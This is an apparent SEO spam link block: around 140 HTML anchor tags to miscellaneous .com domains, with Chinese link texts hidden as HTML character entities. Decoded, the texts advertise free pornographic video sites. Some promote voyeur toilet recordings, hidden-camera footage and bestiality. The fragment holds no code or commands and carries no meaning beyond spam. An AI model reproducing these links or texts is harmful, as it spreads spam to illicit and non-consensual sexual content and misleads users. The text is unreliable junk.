<a href="http://ceboke.com" target="_blank">&#x56FD;&#x4EA7;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whpht.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengyuantang.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://hnqilin.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;2020</a>|
<a href="http://shhuaji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://wycy888.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x8001;&#x719F;&#x5987;</a>|
<a href="http://xiuxian3.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thsqw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhgrn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://a1021.com" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x770B;&#x5404;&#x7C7B;wc&#x5973;&#x5395;&#x5618;&#x5618;</a>|
<a href="http://bjmove.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x592B;&#x533A;</a>|
<a href="http://konglone.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://bendidd.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuxitea.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaojinghu.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x95E8;&#x56FD;&#x4EA7;</a>|
<a href="http://codi2.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moliwl.com" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chzmw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x56FD;&#x4EA7;</a>|
<a href="http://ptbxxz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yigujing.com" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://londa-polo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cooleval.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://shoujiushu.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zjtsz.com" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x8E81;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://haksw.com" target="_blank">&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://kuaidaair.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cooleval.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;av</a>|
<a href="http://whcrc.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzdsg.com" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;13&#x9875;</a>|
<a href="http://shangbiaoqu.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qqhrgy.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://cqsty.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdshunhua.com" target="_blank">&#x9ED1;&#x4EBA;&#x592A;&#x5927;&#x4E86;&#x592A;&#x6DF1;&#x4E86;&#x597D;&#x75DB; &#x89C6;&#x9891;</a>|
<a href="http://bciuo.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://huahenjishu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://huinongt.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aidegy.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;A&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://fuxitea.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tjpxw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;va</a>|
<a href="http://dwqnet.com" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;av&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://ptbxxz.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;</a>|
<a href="http://bjgskj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhdctrading.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baobeiqinqin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcipa.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinchengds.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5929;&#x5802;</a>|
<a href="http://datuanju.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hzzzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdzswj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zjzhl.com" target="_blank">&#x8272;&#x79C0;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyzhuangshi.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://51hpg.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://hxb777.com" target="_blank">&#x4F26;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbgs.com" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://liutao168.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x5C0F;&#x9EC4;&#x9E2D;</a>|
<a href="http://tengxinyeya.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://plxhq.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://esaobao.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;6</a>|
<a href="http://mll1.com" target="_blank">&#x65E0;&#x7801;AV&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hfwcw.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x8272;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://3164f.com" target="_blank">&#x56FD;&#x4EA7;a&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://25sh.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://syslsgm.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;WWW&#x89C6;&#x9891;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://shhuaji.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;99</a>|
<a href="http://haowomen.com" target="_blank">&#x4EBA;&#x5996;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dugeit.com" target="_blank">&#x4E8C;&#x7EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ladyshishang.com" target="_blank">88av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsbce.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mingjiutuangou.com" target="_blank">&#x9A9A;&#x864E;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://cnzjz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ycjddz.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-sutaitai.com" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x53EA;&#x6709;&#x9891;&#x7CBE;&#x54C1;8</a>|
<a href="http://bzwen.com" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://heyoufood.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://tnakk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://rczhuangshi.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;</a>|
<a href="http://zzzjh.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;</a>|
<a href="http://sunsinfo.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5927;&#x81FF;&#x8549;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://wxblh.com" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://fjguanyi.com" target="_blank">99&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;</a>|
<a href="http://pureyoungad.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hanguogou.com" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbxlhb.com" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://fstxb.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://zg-jm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nsylc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x4E2D;&#x6587;</a>|
<a href="http://gaoxiaolei.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7247;</a>|
<a href="http://deinang.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yshsw.com" target="_blank">&#x4E45;&#x4E45;yy&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://sxkeyu.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uhrpc.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wahaoda9.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXX&#x5F71;&#x89C6;</a>|
<a href="http://a-giant.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x70ED;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhangbuda.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://gyzmt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ycfcx.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huabingxie.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoho-co.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gua-kao.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://474600.com" target="_blank">&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://df-container.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sina598.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://coolstime.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toupiaoqun.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x7EFC;&#x5408; &#x4E00;&#x533A;</a>|
<a href="http://bjlongqingxia.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;&#x7535;&#x5F71;a&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://dsqjt.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://tj-tongsheng.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haohaiyulong.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fenghuoyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://gzqbw.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://chenqichuju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;52avav</a>|
<a href="http://dos95.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://city2sky.com" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;a&#x2228;</a>|
<a href="http://hsjcc.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://shengmaluo.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdjjh.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w157.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://hbtks.com" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgjrb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://hshjw.com" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://huahenjishu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;</a>|
<a href="http://fengyuetian.com" target="_blank">&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjqianyan.com" target="_blank">&#x76EE;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CFB;&#x5217;&#x7247;&#x4E36;</a>|
<a href="http://xinjingfang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://12loft.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;</a>|
<a href="http://hzyj888.com" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x514D;&#x8D39;&#x771F;</a>|
<a href="http://hyklw.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x7D27;&#x8EAB;&#x88E4;</a>|
<a href="http://jindinghong.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://baoliheng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://ooaja.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E4B;3</a>|
<a href="http://157gx.com" target="_blank">61&#x8272;&#x565C;&#x565C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuchiquan.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xibam.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqdcpx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;|&#x6B27;</a>|
<a href="http://cjmsj.com" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuoyue8.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fs80h.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tzsdh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AD9;</a>|
<a href="http://dydsf.com" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x9875;</a>|
<a href="http://szyfj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://sstjj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tzsdh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://hl-jc.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;3&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x4E9A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yanhejiu.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlxinghe.com" target="_blank">&#x56FD;&#x7981;&#x56FD;&#x4EA7;you&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gangjinw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
